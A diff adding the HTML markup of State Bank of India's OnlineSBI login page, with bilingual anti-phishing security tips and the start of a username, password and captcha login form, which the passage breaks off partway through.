+
+
+
+
+
+
+
+	
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+<div id="phishing_block">
+
+	<!-- <div id="browser_cache">
+					<p><img src="/sbijava/npersonal/images/forcelogin.gif"></p>
+				</div> -->
+
+
+
+	<div class="row banner_box" id="banner">
+		<div class="col-lg-12 col-md-12 col-sm-12 col-comn hidden-xs">
+			<img src="/sbijava/retail/images/personal_banner.jpg" alt="banner" />
+			<div class="col-lg-8 col-md-8 col-sm-8" style="position: absolute;right: -8px;top: 160px;">
+			<ul id="footer_links" class="pull-right hidden-xs" >
+					<li ><a style="color:#1b75bc" href="/sbijava/retail/html/RBI_Limited_Liability_Policy.html" target="_blank" rel="noopener noreferrer">RBI Limited Liability Policy</a>
+					</li>
+					<li ><a style="color:#1b75bc" href="/sbijava/retail/html/Privacy_Statement.html" target="_blank" rel="noopener noreferrer">Privacy Statement</a>
+					</li>
+					<li ><a style="color:#1b75bc" href="/sbijava/retail/html/hmpg_disclosure.html" target="_blank" rel="noopener noreferrer">Disclosure</a>
+					</li>
+					<li ><a style="color:#1b75bc" href="/sbijava/retail/html/Terms_of_Use.html" target="_blank" rel="noopener noreferrer">Terms of Service (Terms &amp; Conditions)</a>
+					</li>
+				
+			</ul>
+			<div class="clearfix"></div>
+		</div>
+		</div>
+
+
+		<div class="continue_btn" style="bottom: 47px">
+			
+			<a href="javascript:void(0);" class="login_button"
+				onclick="fnShowContent('errorCode','english')">CONTINUE TO LOGIN</a>
+				 <span style="width: 250px;display: inline-block;text-align:center;color:#10578d;font-weight:bold;font-size:13px;">Dear Customer, OTP based login is introduced for added security</span>
+		</div>
+		
+		
+		<!-- <a href="/npersonal/" id="features">FEATURES</a> -->
+	</div>
+	
+<div class="row" id="terms_area" >
+		<div class="col-lg-12 col-md-12 col-sm-12 terms" >
+				<div class="col-lg-10 col-sm-9 col-xs-12">
+					<p>By clicking on "Continue to Login" button, you agree to the Terms of Service (Terms & Conditions) of usage of Internet Banking of SBI.</p>
+				</div>
+				
+			</div>
+
+	</div>
+	<div class="row" id="phishing_message">
+
+		<div class="col-lg-3 col-md-3 col-sm-3">
+			<div class="phishing_box">
+				<span class="accept">&nbsp;</span>
+				<h3 class="always">
+					ALWAYS	
+				</h3>
+				<p>
+					keep your computer <br> free of malware	
+				</p>
+			</div>
+		</div>
+		<div class="col-lg-3 col-md-3 col-sm-3">
+			<div class="phishing_box">
+				<span class="accept">&nbsp;</span>
+				<h3 class="always">
+					ALWAYS	
+				</h3>
+				<p>
+					change your passwords <br>periodically	
+				</p>
+			</div>
+		</div>
+		<div class="col-lg-3 col-md-3 col-sm-3">
+			<div class="phishing_box">
+				<span class="reject">&nbsp;</span>
+				<h3 class="never">
+					NEVER
+				</h3>
+				<p>
+					respond to any communication <br>seeking your passwords
+				</p>
+			</div>
+		</div>
+		<div class="col-lg-3 col-md-3 col-sm-3">
+			<div class="phishing_box last_box">
+				<span class="reject">&nbsp;</span>
+				<h3 class="never">
+					NEVER
+				</h3>
+				<p>
+					reveal your passwords or <br> card details to anyone
+				</p>
+			</div>
+		</div>
+
+	</div>
+
+
+	<h2 class="own_head">
+		FOR YOUR OWN SECURITY
+	</h2>
+
+
+	<div class="row" id="phishing_contents">
+		<div class="col-lg-6 col-md-6 col-sm-6">
+			<h3>
+				Please ensure the following before logging into OnlineSBI
+			</h3>
+
+			<ul class="phishing_list">
+				<li>The URL in your browser address bar begins with "https".</li>
+				<li>The address or status bar displays the padlock symbol.
+				</li>
+				<li>Click the padlock to view and verify the security certificate.
+				</li>
+				<!--<li>The address bar turns  green indicating that the site is secured with an SSL Certificate that meets the Extended Validation Standard.
+				</li> -->
+				<li>(SSL is compatible for IE 7.0 and above, Mozilla Firefox 3.1 and above, Opera 9.5 and above, Safari 3.5 and above, Google Chrome).
+				</li>
+				
+			</ul>
+		</div>
+
+
+		<div class="col-lg-6 col-md-6 col-sm-6">
+			<!-- <div class="phishing_contents reject_box"> -->
+			<h3>
+				Beware of Phishing attacks
+			</h3>
+			<ul class="phishing_list">
+				<li>Phishing is a fraudulent attempt, usually made through email, phone calls, SMS etc seeking your personal and confidential information.
+				</li>
+				<li>State Bank or any of its representative never sends you email/SMS or calls you over phone to get your personal information,password or one time SMS (high security) password. Any such e-mail/SMS or phone call is an attempt to fraudulently withdraw money from your account through Internet Banking. Never respond to such email/SMS or phone call. Please report immediately on report.phishing@sbi.co.in if you receive any such email/SMS or Phone call. Please lock your user access immediately, if you have accidentally revealed your credentials.Click here to lock.
+				</li>
+			</ul>
+		</div>
+	</div>
+
+	
+	<div class="row" id="terms_area" style="display:none">
+		<div class="col-lg-12 col-md-12 col-sm-12 terms">
+				<div class="col-lg-10 col-sm-9 col-xs-12">
+					<p>By clicking on "Continue to Login" button, you agree to the Terms of Service (Terms & Conditions) of usage of Internet Banking of SBI.</p>
+				</div>
+				<div class="col-lg-2 col-sm-3 col-sm-offset-0 col-xs-8 col-xs-offset-2">
+					<div class="cont_btn_bottom loginDisplay">
+						<a href="javascript:void(0);" onclick="fnShowContent('errorCode','english')" class="login_button">CONTINUE TO LOGIN</a>
+					</div>
+				</div>
+			</div>
+
+	</div>
+</div>
+
+
+
+
+<div id="phishing_block_hindi">
+
+	<!-- 
+				Browser Cache
+				<div id="browser_cache">
+					<p><img src="/npersonal/images/cache.gif"></p>
+					Added by mano for Announcement for user of 180 days force login chnages
+					<p><img src="/sbijava/retail/images/forcelogin.gif"></p>
+					Ends by mano
+				</div>
+				Browser Cache Ends
+				 -->
+	<div class="row banner_box" id="banner">
+		<div class="col-lg-12 col-md-12 col-sm-12 col-comn hidden-xs">
+			<img src="/sbijava/retail/images/personal_banner.jpg" alt="banner" />
+			<div class="col-lg-8 col-md-8 col-sm-8" style="position: absolute;right: -8px;top: 160px;">
+			<ul id="footer_links" class="pull-right hidden-xs" >
+				
+				<li ><a style="color:#1b75bc" href="#"
+						onclick="window.open('/sbijava/retail/html/Privacy_Statement.html','privacystatement','width=780, height=500, status=1, scrollbars=1, location=0')"
+						href="#" tabindex="142">&#2327;&#2379;&#2346;&#2344;&#2368;&#2351;&#2340;&#2366;
+							&#2360;&#2306;&#2348;&#2306;&#2343;&#2368; &#2325;&#2341;&#2344;</a>
+					</li>
+					<li ><a style="color:#1b75bc"
+						onclick="window.open('/sbijava/retail/html/hmpg_disclosure.html','privacystatement','width=780, height=500, status=1, scrollbars=1, location=0')"
+						href="#" tabindex="143">&#2346;&#2381;&#2352;&#2325;&#2335;&#2368;&#2325;&#2352;&#2339;</a>
+					</li>
+					<li  id="void_bg"><a style="color:#1b75bc"
+						onclick="window.open('/sbijava/retail/html/Terms_of_Use.html','privacystatement','width=780, height=500, status=1, scrollbars=1, location=0')"
+						href="#" tabindex="144">&#2360;&#2375;&#2357;&#2366;
+							&#2358;&#2352;&#2381;&#2340;&#2375; (
+							&#2344;&#2367;&#2351;&#2350; &#2319;&#2357;&#2375;&#2350;
+							&#2358;&#2352;&#2381;&#2340;&#2375; )</a>
+					</li>
+							
+				
+			</ul>
+			<div class="clearfix"></div>
+		</div>
+		</div>
+
+		<div class="col-lg-12 col-md-12 col-sm-12 col-comn hidden-xs">
+			<div class="continue_btn">
+				<a href="javascript:void(0);" class="login_button"
+					onclick="fnShowContent('errorCode','english')">&#2354;&#2377;&#2327;
+					&#2311;&#2344; &#2332;&#2366;&#2352;&#2368; </a>
+			</div>
+		</div>
+	</div>
+
+<div class="row" id="terms_area" >
+		<div class="col-lg-12 col-md-12 col-sm-12 terms" >
+				<div class="col-lg-10 col-sm-9 col-xs-12">
+					<p>By clicking on "Continue to Login" button, you agree to the Terms of Service (Terms & Conditions) of usage of Internet Banking of SBI.</p>
+				</div>
+				
+			</div>
+
+	</div>
+
+
+	<div class="row" id="phishing_message">
+		<div class="col-lg-3 col-md-3 col-sm-3">
+			<div class="phishing_box">
+				<span class="accept">&nbsp;</span>
+				<h3 class="always">&#2325;&#2371;&#2346;&#2351;&#2366;</h3>
+				<p>
+					&#2360;&#2350;&#2351;-&#2360;&#2350;&#2351; &#2346;&#2352;
+					&#2309;&#2346;&#2344;&#2366; <br />&#2346;&#2366;&#2360;&#2357;&#2352;&#2381;&#2337;
+					&#2348;&#2342;&#2354;&#2375;&#2306;.
+				</p>
+			</div>
+		</div>
+
+		<div class="col-lg-3 col-md-3 col-sm-3">
+			<div class="phishing_box">
+				<span class="accept">&nbsp;</span>
+				<h3 class="always">&#2325;&#2371;&#2346;&#2351;&#2366;</h3>
+				<p>
+					&#2350;&#2376;&#2354;&#2357;&#2375;&#2351;&#2352; &#2360;&#2375;
+					&#2361;&#2350;&#2375;&#2358;&#2366; &#2309;&#2346;&#2344;&#2375;
+					&#2325;&#2306;&#2346;&#2381;&#2351;&#2370;&#2335;&#2352;
+					&#2325;&#2379; <br />&#2350;&#2369;&#2325;&#2381;&#2340;
+					&#2352;&#2326;&#2375;&#2306;.
+				</p>
+			</div>
+		</div>
+
+	<!-- 	<div class="col-lg-3 col-md-3 col-sm-3">
+			<div class="phishing_box">
+				<span class="reject">&nbsp;</span>
+				<h3 class="never">&#2344;&#2361;&#2368;&#2306;</h3>
+				<p>
+					&#2325;&#2371;&#2346;&#2351;&#2366; &#2309;&#2346;&#2344;&#2366;
+					&#2346;&#2366;&#2360;&#2357;&#2352;&#2381;&#2337; &#2351;&#2366;
+					&#2325;&#2366;&#2352;&#2381;&#2337; &#2325;&#2366; <br />&#2357;&#2367;&#2357;&#2352;&#2339;&nbsp;
+					&#2325;&#2367;&#2360;&#2368; &#2325;&#2379; &#2342;&#2375;.
+				</p>
+			</div>
+		</div>
+
+		<div class="col-lg-3 col-md-3 col-sm-3">
+			<div class="phishing_box last_box">
+				<span class="reject">&nbsp;</span>
+				<h3 class="never">&#2344;&#2361;&#2368;&#2306;</h3>
+				<p>&#2310;&#2346;&#2325;&#2375;
+					&#2346;&#2366;&#2360;&#2357;&#2352;&#2381;&#2337; &#2325;&#2368;
+					&#2350;&#2366;&#2306;&#2327; &#2325;&#2352;&#2344;&#2375;
+					&#2357;&#2366;&#2354;&#2375; &#2325;&#2367;&#2360;&#2368;
+					&#2349;&#2368; &#2360;&#2306;&#2357;&#2366;&#2342; &#2325;&#2366;
+					&#2332;&#2357;&#2366;&#2348; &#2342;&#2375;</p>
+			</div>
+		</div> -->
+		
+			<div class="col-lg-3 col-md-3 col-sm-3">
+			<div class="phishing_box">
+				<span class="reject">&nbsp;</span>
+				<h3 class="never">
+					NEVER
+				</h3>
+				<p>
+					respond to any communication <br>seeking your passwords
+				</p>
+			</div>
+		</div>
+		<div class="col-lg-3 col-md-3 col-sm-3">
+			<div class="phishing_box last_box">
+				<span class="reject">&nbsp;</span>
+				<h3 class="never">
+					NEVER
+				</h3>
+				<p>
+					reveal your passwords or <br> card details to anyone
+				</p>
+			</div>
+		</div>
+	</div>
+
+
+	<h2 class="own_head">&#2309;&#2346;&#2344;&#2368;
+		&#2326;&#2369;&#2342; &#2325;&#2368;
+		&#2360;&#2369;&#2352;&#2325;&#2381;&#2359;&#2366; &#2325;&#2375;
+		&#2354;&#2367;&#2319;</h2>
+
+	<div class="row" id="phishing_section">
+		<div class="col-lg-6 col-md-6 col-sm-6">
+			<h3>&#2354;&#2377;&#2327; &#2311;&#2344;
+				&#2325;&#2352;&#2344;&#2375; &#2360;&#2375;
+				&#2346;&#2361;&#2354;&#2375;
+				&#2344;&#2367;&#2350;&#2381;&#2344;&#2357;&#2340;
+				&#2360;&#2369;&#2344;&#2367;&#2358;&#2381;&#2330;&#2367;&#2340;
+				&#2325;&#2352;&#2375;&#2306;</h3>
+			<ul class="phishing_list">
+				<li>&#2310;&#2346;&#2325;&#2375;
+					&nbsp;&#2311;&#2306;&#2335;&#2352;&#2344;&#2375;&#2335;
+					&#2348;&#2381;&#2352;&#2366;&#2313;&#2332;&#2364;&#2352;
+					&#2325;&#2375; &#2319;&#2337;&#2381;&#2352;&#2375;&#2360;
+					&#2348;&#2366;&#2352; &#2350;&#2375;&#2306;
+					&#2351;&#2370;&#2310;&#2352;&#2319;&#2354; &quot;https&quot;
+					&#2325;&#2375; &#2360;&#2366;&#2341; &#2358;&#2369;&#2352;&#2370;
+					&#2361;&#2379;&#2340;&#2366; &#2361;&#2376;. 'https' &#2325;&#2375;
+					&#2309;&#2306;&#2340; &#2350;&#2375;&#2306;
+					&#2309;&#2325;&#2381;&#2359;&#2352; 's' &nbsp;&#2325;&#2366;
+					&#2309;&#2352;&#2381;&#2341;
+					'&#2360;&#2369;&#2352;&#2325;&#2381;&#2359;&#2367;&#2340;'
+					&#2361;&#2376;.</li>
+				<li>&#2357;&#2375;&#2348; &#2346;&#2375;&#2332; &#2325;&#2375;
+					&#2337;&#2367;&#2360;&#2381;&#2346;&#2381;&#2354;&#2375;
+					&#2325;&#2381;&#2359;&#2375;&#2340;&#2381;&#2352; &#2325;&#2375;
+					&#2349;&#2368;&#2340;&#2352;
+					&#2319;&#2337;&#2381;&#2352;&#2375;&#2360; &#2348;&#2366;&#2352;
+					&#2351;&#2366; &#2360;&#2381;&#2335;&#2375;&#2335;&#2360;
+					&#2348;&#2366;&#2352;
+					(&#2332;&#2381;&#2351;&#2366;&#2342;&#2366;&#2340;&#2352;
+					&#2319;&#2337;&#2381;&#2352;&#2375;&#2360; &#2348;&#2366;&#2352;
+					&#2350;&#2375;&#2306;) &#2350;&#2375;&#2306;
+					&#2340;&#2366;&#2354;&#2375; &#2325;&#2366;
+					&#2346;&#2381;&#2352;&#2340;&#2368;&#2325;
+					&#2330;&#2367;&#2361;&#2381;&#2344; &#2325;&#2379;&nbsp;
+					&#2342;&#2375;&#2326;&#2375;&#2306;. &#2340;&#2366;&#2354;&#2375;
+					&#2346;&#2352; &#2325;&#2381;&#2354;&#2367;&#2325;
+					&#2325;&#2352;&#2325;&#2375;
+					&#2360;&#2369;&#2352;&#2325;&#2381;&#2359;&#2366;
+					&#2346;&#2381;&#2352;&#2350;&#2366;&#2339;&#2346;&#2340;&#2381;&#2352;
+					&#2360;&#2340;&#2381;&#2351;&#2366;&#2346;&#2367;&#2340;
+					&#2325;&#2352;&#2375;&#2306;.</li>
+				<li>&#2319;&#2337;&#2381;&#2352;&#2375;&#2360;
+					&#2348;&#2366;&#2352; &#2325;&#2366; &#2361;&#2352;&#2375;
+					&#2352;&#2306;&#2327; &#2350;&#2375;&#2306; &#2348;&#2342;&#2354;
+					&#2332;&#2366;&#2344;&#2366; &#2351;&#2361;
+					&#2342;&#2352;&#2381;&#2358;&#2366;&#2340;&#2366; &#2361;&#2376;
+					&#2325;&#2367; &#2360;&#2366;&#2311;&#2335; SSL
+					&#2346;&#2381;&#2352;&#2350;&#2366;&#2339;&#2346;&#2340;&#2381;&#2352;
+					&#2325;&#2375; &#2360;&#2366;&#2341;
+					&#2360;&#2369;&#2352;&#2325;&#2381;&#2359;&#2367;&#2340;
+					&#2361;&#2376; &#2319;&#2357;&#2306; Extended Validation Standard
+					&#2325;&#2375; &#2350;&#2366;&#2344;&#2325; &#2325;&#2379;
+					&#2346;&#2370;&#2352;&#2366; &#2325;&#2352;&#2340;&#2368;
+					&#2361;&#2376;. (&#2310;&#2312;&#2312; 7.0 &#2324;&#2352;
+					&#2314;&#2346;&#2352;,
+					&#2350;&#2379;&#2332;&#2364;&#2367;&#2354;&#2366;
+					&#2347;&#2364;&#2366;&#2351;&#2352;&#2347;&#2364;&#2377;&#2325;&#2381;&#2360;
+					3.1 &#2324;&#2352; &#2314;&#2346;&#2352;,
+					&#2323;&#2346;&#2375;&#2352;&#2366; 9.5 &#2324;&#2352;
+					&#2314;&#2346;&#2352;, &#2360;&#2347;&#2364;&#2366;&#2352;&#2368;
+					3.5 &#2324;&#2352; &#2314;&#2346;&#2352; ,
+					&#2327;&#2370;&#2327;&#2354; &#2325;&#2381;&#2352;&#2379;&#2350;
+					&nbsp;&#2350;&#2375;&#2306;
+					&#2313;&#2346;&#2354;&#2348;&#2381;&#2343;).</li>
+				<li>&#2325;&#2367;&#2360;&#2368; &#2349;&#2368;
+					&#2346;&#2377;&#2346; &#2309;&#2346;
+					&#2357;&#2367;&#2306;&#2337;&#2379; &#2350;&#2375;&#2306;
+					&#2354;&#2377;&#2327; &#2311;&#2344; &#2344;&#2366;
+					&#2325;&#2352;&#2375;&#2306; &#2319;&#2357;&#2306;
+					&#2309;&#2344;&#2381;&#2351;
+					&#2360;&#2306;&#2357;&#2375;&#2342;&#2344;&#2358;&#2368;&#2354;
+					&#2332;&#2366;&#2344;&#2325;&#2366;&#2352;&#2368;
+					&nbsp;&#2349;&#2368; &#2342;&#2352;&#2381;&#2332; &#2344;
+					&#2325;&#2352;&#2375;&#2306;.</li>
+				<!-- <li><a href="/npersonal/imp_security_tips.html" target="_blank">&#2332;&#2381;&#2351;&#2366;&#2342;&#2366; &#2360;&#2369;&#2352;&#2325;&#2381;&#2359;&#2366; &#2360;&#2306;&#2325;&#2375;&#2340;</a></li> -->
+			</ul>
+		</div>
+
+		<div class="col-lg-6 col-md-6 col-sm-6">
+			<!-- <div class="phishing_contents reject_box"> -->
+			<h3>&#2347;&#2364;&#2367;&#2358;&#2367;&#2306;&#2327;
+				&#2361;&#2350;&#2354;&#2379;&#2306; &#2360;&#2375;
+				&#2360;&#2366;&#2357;&#2343;&#2366;&#2344;</h3>
+			<ul class="phishing_list">
+				<li>&#2347;&#2364;&#2367;&#2358;&#2367;&#2306;&#2327;
+					&#2310;&#2350; &#2340;&#2380;&#2352; &#2346;&#2352;
+					&#2312;&#2350;&#2375;&#2354;, &#2347;&#2379;&#2344;
+					&#2325;&#2377;&#2354;, &#2319;&#2360;&#2319;&#2350;&#2319;&#2360;
+					&#2310;&#2342;&#2367; &#2325;&#2375;
+					&#2350;&#2366;&#2343;&#2381;&#2351;&#2350; &#2360;&#2375;
+					&#2325;&#2367;&#2319;
+					&#2332;&#2366;&#2344;&#2375;&#2357;&#2366;&#2354;&#2366;
+					&#2343;&#2379;&#2326;&#2366;&#2343;&#2337;&#2364;&#2368;
+					&#2325;&#2366; &#2346;&#2381;&#2352;&#2351;&#2366;&#2360;
+					&#2361;&#2376;
+					&nbsp;&#2332;&#2367;&#2360;&#2350;&#2375;&#2306;&nbsp;
+					&#2327;&#2381;&#2352;&#2366;&#2361;&#2325;&#2379;&#2306;
+					&#2325;&#2368;
+					&#2357;&#2381;&#2351;&#2325;&#2381;&#2340;&#2367;&#2327;&#2340;
+					&#2324;&#2352; &#2327;&#2379;&#2346;&#2344;&#2368;&#2351;
+					&#2332;&#2366;&#2344;&#2325;&#2366;&#2352;&#2368; &#2325;&#2368;
+					&#2350;&#2366;&#2306;&#2327; &#2325;&#2368;
+					&#2332;&#2366;&#2340;&#2368; &#2361;&#2376;.</li>
+				<li>&#2360;&#2381;&#2335;&#2375;&#2335;
+					&#2348;&#2376;&#2306;&#2325; &#2351;&#2366;
+					&#2313;&#2360;&#2325;&#2366;
+					&#2346;&#2381;&#2352;&#2340;&#2367;&#2344;&#2367;&#2343;&#2367;
+					&#2310;&#2346;&#2325;&#2368;
+					&#2357;&#2381;&#2351;&#2325;&#2381;&#2340;&#2367;&#2327;&#2340;
+					&#2332;&#2366;&#2344;&#2325;&#2366;&#2352;&#2368;,
+					&#2346;&#2366;&#2360;&#2357;&#2352;&#2381;&#2337; &#2351;&#2366;
+					&#2357;&#2344; &#2335;&#2366;&#2311;&#2350;
+					&nbsp;&#2346;&#2366;&#2360;&#2357;&#2352;&#2381;&#2337;
+					(&#2323;&#2335;&#2368;&#2346;&#2368;)&nbsp;
+					&#2346;&#2381;&#2352;&#2366;&#2346;&#2381;&#2340;
+					&#2325;&#2352;&#2344;&#2375; &#2325;&#2375; &#2354;&#2367;&#2319;
+					&#2310;&#2346;&#2325;&#2379; &#2347;&#2379;&#2344;
+					&#2325;&#2377;&#2354; &#2351;&#2366; &#2325;&#2367;&#2360;&#2368;
+					&#2349;&#2368; &#2340;&#2352;&#2361; &#2325;&#2366;
+					&nbsp;&#2312;&#2350;&#2375;&#2354;
+					/&#2319;&#2360;&#2319;&#2350;&#2319;&#2360;
+					&#2344;&#2361;&#2368;&#2306; &#2349;&#2375;&#2332;&#2340;&#2366;
+					&#2361;&#2376;&#2416; &#2320;&#2360;&#2368; &#2325;&#2379;&#2312;
+					&#2349;&#2368; e-mail/SMS &#2351;&#2366; &#2347;&#2379;&#2344;
+					&#2325;&#2377;&#2354; &#2343;&#2379;&#2326;&#2375; &#2360;&#2375;
+					&#2311;&#2306;&#2335;&#2352;&#2344;&#2375;&#2335;
+					&#2348;&#2376;&#2306;&#2325;&#2367;&#2306;&#2327; &#2325;&#2375;
+					&#2350;&#2366;&#2343;&#2381;&#2351;&#2350; &#2360;&#2375;
+					&#2310;&#2346;&#2325;&#2375; &nbsp;&#2326;&#2366;&#2340;&#2375;
+					&#2360;&#2375; &#2346;&#2376;&#2360;&#2375;
+					&#2344;&#2367;&#2325;&#2366;&#2354;&#2344;&#2375; &#2325;&#2366;
+					&#2319;&#2325; &#2346;&#2381;&#2352;&#2351;&#2366;&#2360;
+					&#2361;&#2376;. &#2311;&#2360; &#2340;&#2352;&#2361; &#2325;&#2375;
+					&#2312;&#2350;&#2375;&#2354; /
+					&#2319;&#2360;&#2319;&#2350;&#2319;&#2360; &#2351;&#2366;
+					&#2347;&#2379;&#2344; &#2325;&#2377;&#2354; &#2325;&#2366;
+					&#2332;&#2357;&#2366;&#2348; &#2325;&#2349;&#2368; &#2344;
+					&#2342;&#2375;&#2306;. &nbsp;&#2351;&#2342;&#2367;
+					&#2310;&#2346;&#2325;&#2379; &#2320;&#2360;&#2375;
+					&#2312;&#2350;&#2375;&#2354; /
+					&#2319;&#2360;&#2319;&#2350;&#2319;&#2360; &#2351;&#2366;
+					&#2347;&#2379;&#2344; &#2325;&#2377;&#2354;
+					&#2346;&#2381;&#2352;&#2366;&#2346;&#2381;&#2340;
+					&nbsp;&#2361;&#2379;&#2340;&#2375; &#2361;&#2376;&#2306;,
+					&#2311;&#2360;&#2375; &#2346;&#2352;
+					&#2340;&#2369;&#2352;&#2306;&#2340;
+					&#2352;&#2367;&#2346;&#2379;&#2352;&#2381;&#2335;
+					&#2325;&#2352;&#2375;&#2306;. &#2309;&#2327;&#2352;
+					&nbsp;&#2313;&#2346;&#2352;&#2379;&#2325;&#2381;&#2340;
+					&#2332;&#2366;&#2344;&#2325;&#2366;&#2352;&#2368;
+					&#2310;&#2346;&#2344;&#2375; &#2327;&#2354;&#2340;&#2368;
+					&#2360;&#2375;&nbsp; &#2325;&#2367;&#2360;&#2368; &#2325;&#2379;
+					&#2348;&#2340;&#2366; &#2342;&#2367;&#2351;&#2366; &#2361;&#2376;
+					&#2340;&#2379; &nbsp;&#2309;&#2346;&#2344;&#2366;
+					&#2311;&#2306;&#2335;&#2352;&#2344;&#2375;&#2335;
+					&#2326;&#2366;&#2340;&#2366; &nbsp;&#2348;&#2306;&#2342;
+					&#2325;&#2352;&#2344;&#2375; &#2325;&#2375; &#2354;&#2367;&#2319;
+					&#2351;&#2361;&#2366;&#2305; <a href="#"
+					onClick="window.open('lockaccountdetails.htm?bankCode=0','aboutus','width=780, height=500 ,status=1, scrollbars=1, location=0')"
+					tabindex="7">&#2325;&#2381;&#2354;&#2367;&#2325;
+						&#2325;&#2352;&#2375;</a>.</li>
+			</ul>
+			<!-- </div> -->
+		</div>
+	</div>
+
+	<div class="row" id="terms_area" style="display:none">
+		<div class="col-lg-12 col-md-12 col-sm-12 terms">
+			<div class="col-lg-10 col-sm-9 col-xs-12"><p>
+				&quot;&#2354;&#2377;&#2327; &#2311;&#2344;
+				&#2332;&#2366;&#2352;&#2368; &quot; &#2348;&#2335;&#2344;
+				&#2346;&#2352; &#2325;&#2381;&#2354;&#2367;&#2325;
+				&#2325;&#2352;&#2340;&#2375; &#2361;&#2368; &#2351;&#2361;
+				&#2350;&#2366;&#2344;&#2366; &#2332;&#2366;&#2319;&#2327;&#2366;
+				&#2325;&#2367; &#2310;&#2346;
+				&#2349;&#2366;&#2352;&#2340;&#2368;&#2351;
+				&#2360;&#2381;&#2335;&#2375;&#2335; &#2348;&#2376;&#2306;&#2325;
+				&#2325;&#2368; &#2311;&#2306;&#2335;&#2352;&#2344;&#2375;&#2335;
+				&#2348;&#2376;&#2306;&#2325;&#2367;&#2306;&#2327; &#2325;&#2375;
+				&#2313;&#2346;&#2351;&#2379;&#2327; &#2325;&#2368;
+				&#2360;&#2375;&#2357;&#2366;
+				&#2358;&#2352;&#2381;&#2340;&#2379;&#2306; &#2360;&#2375;
+				&#2360;&#2361;&#2350;&#2340; &#2361;&#2376;&#2306;. 
+				</p></div>
+				<div class="col-lg-2 col-sm-3 col-sm-offset-0 col-xs-8 col-xs-offset-2">
+					<div class="cont_btn_bottom loginDisplay">
+				<a
+					href="javascript:void(0);" class="login_button"
+					onclick="fnShowContent('errorCode','english')">&#2354;&#2377;&#2327;
+					&#2311;&#2344; &#2332;&#2366;&#2352;&#2368; </a>
+					</div></div>
+			
+		</div>
+
+	</div>
+</div>
+
+
+
+
+
+
+<!-- Browser Cache-->
+<!-- <div id="browser_cache" style="margin:10px auto;">
+					<p><img src="/npersonal/images/cache.gif"></p>
+					Added by mano for Announcement for user of 180 days force login 
+					<p><img src="/sbijava/npersonal/images/forcelogin.gif"></p>
+					Ends by mano
+					
+				</div> -->
+<!-- Browser Cache Ends-->
+
+<form name="quickLookForm" method="post" autocomplete="off">
+	<div id="login_block" style="display: none;">
+
+		<div class="row">
+
+			
+			
+				
+			
+
+			<input type="hidden" name="hdnKioskID"
+				value=""> <input type="hidden"
+				name="hdnKModeUserName" value="">
+			<input type="hidden" name="errorCode"
+				value=""> <input
+				type="hidden" name="isGoogleCaptchaReq"
+				value=""> <input
+				type="hidden" name="userType"
+				value=""> <input
+				type="hidden" name="lockCount"
+				value=""> <input
+				type="hidden" name="captchaDisplayCount"
+				value=""> <input
+				type="hidden" name="unknownUserlockCount"
+				value="">
+
+
+			<input type="hidden" name="bankCode" value="0"> <input
+				type="hidden" name="browserName" id="browserName" value="" />
+			<input type="hidden" name="shapassword" value="" /> <input
+				type="hidden" name="language" value="english" />
+			<input type="hidden" name="isLoginCaptchaReq" value="YES">
+			
+
+			
+				
+				
+					
+						
+							<div class="login_heading login_tickermsg">
+								<div class="col-lg-2 col-md-2 col-sm-3 col-xs-12">
+									<h3>
+										Login to OnlineSBI
+									</h3>
+								</div>
+								<div class="col-lg-7 col-md-6 col-sm-5 col-xs-12">
+									<!--<div class="col-lg-1 col-md-1 col-sm-1 hidden-xs hidden-sm">
+										<span class="newIcon"></span>
+									</div>-->
+									<div id="wpanel_vticker">
+										<ul style="position: absolute; margin: 0px; padding: 0px; top: 0px;">
+											<!--Changed by Sasi for Scroll messages -->
+											<li style="margin: 0px; padding: 0px;">
+												 <!--  Dear Customer, Mandatory login password change introduced for added security.-->Dear Customer, Mandatory login and profile password change introduced for added security.
+											</li>
+											
+											<li style="margin: 0px; padding: 0px;">
+												To clear cache, please refresh this page by pressing Ctrl + F5
+											</li>
+										</ul>
+									</div>
+								</div>
+								<div class="col-lg-3 col-md-4 col-sm-4 hidden-xs">
+									<span class="welcome_text">Welcome to Personal Internet Banking
+									</span>
+								</div>
+							</div>
+						
+						
+					
+				
+			
+		</div>
+		<div class="err_mssg_fe"></div>
+		
+
+		<div class="row">
+			<div id="login_fields">
+				<div class="col-lg-6 col-md-6 col-sm-6 user_details">
+
+					<p>
+						
+							
+								
+								<!-- <span>(CARE:</span> Username and password are case sensitive.) -->
+                              (<span>CARE:  </span>
+								Username and password are case sensitive.)               
+                              
+                        
+                        
+							
+						
+					</p>
+
+
+
+					<div class="col-lg-6 col-md-6 col-sm-6">
+						<div class="form-group">
+							
+								
+
+
+									<label for="username">Username* </label>
+
+								
+								
+
+							
+
+
+							
+
+								<input name="userName" type="text" class="form-control"
+									id="username" tabindex="12" size="30" maxlength="30"
+									onfocus="getFocus(this.id);" autocomplete="off"
+									onCopy="return false" onPaste="return false"
+									onKeyPress="return disableCtrlKeyCombination(event);"
+									onKeyDown="return disableCtrlKeyCombination(event);" aria-label="userName"/>
+								<!-- <input name="userName" type="text"  class="form-control" id="username"  onfocus="disableautocompletion(this.id);getFocus(this.id);" autocomplete="off" onblur="disableautocompletion(this.id);" onCopy="return false" onPaste="return false" onKeyPress="return disableCtrlKeyCombination(event);" onKeyDown="return disableCtrlKeyCombination(event);"/> -->
+
+							
+
+							
+						</div>
+						<div class="form-group">
+						<!-- div class="form-group"> -->
+						
+							
+
+								<label for="password">Password* </label>
+							
+							
+
+						
+						
+						<input name="password0" type="password" value="Dummy@123" autocomplete="new-password"
+							style="display: none" /> <input name="password" type="password" autocomplete="new-password"
+							class="form-control" id="label2" tabindex="13" title="password"
+							size="30"
+							onfocus="disableautocompletion(this.id);getFocus(this.id);"
+							 onblur="disableautocompletion(this.id);"
+							onCopy="return false" onPaste="return false"
+							onKeyPress="return disableCtrlKeyCombination(event);"
+							onKeyDown="return disableCtrlKeyCombination(event);" aria-label="confirm password"/>
+						<input name="password1" type="password" value="Dummy@123" autocomplete="new-password"
+							style="display: none" />
+						
+						
+
+						
+						</div>
+
+
+						
+							<div class="form-group">
+								<div class="form-group" id="noAudImgSelection"
+									style="display: display">
+									<label for="captcha">Captcha
+										 <span class="mandatory_txt">*</span>
+									</label>
+								</div>
+								<div class="form-group" id="imgselection" style="display: none">
+									<label for="captcha">Enter the text as shown in the image <span class="mandatory_txt">*</span>
+									</label>
+								</div>
+								<div class="form-group" id="audioselection"
+									style="display: none">
+									<label for="captcha">Enter the text as from audio <span
+										class="mandatory_txt">*</span></label>
+								</div>
+								<!-- <div class="col-sm-3"> -->
